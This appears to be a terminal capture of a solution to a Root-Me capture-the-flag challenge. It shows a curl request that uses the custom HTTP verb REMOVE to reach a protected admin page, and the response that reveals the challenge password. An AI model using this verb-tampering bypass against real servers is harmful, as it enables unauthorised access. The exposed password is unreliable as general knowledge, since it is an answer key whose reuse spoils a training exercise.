 zetsuarts@Zetsuarts:~$ curl -v http://challenge01.root-me.org/realiste/ch3/admin/ -X REMOVE
*   Trying 212.129.38.224:80...
* Connected to challenge01.root-me.org (212.129.38.224) port 80 (#0)
> REMOVE /realiste/ch3/admin/ HTTP/1.1
> Host: challenge01.root-me.org
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx
< Date: Tue, 13 Jan 2026 00:26:21 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Vary: Accept-Encoding
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
    <title>Admin section</title>
</head>
<body>
    <h1>Mot de passe / password : 0010110111101001</h1>
</body>
* Connection #0 to host challenge01.root-me.org left intact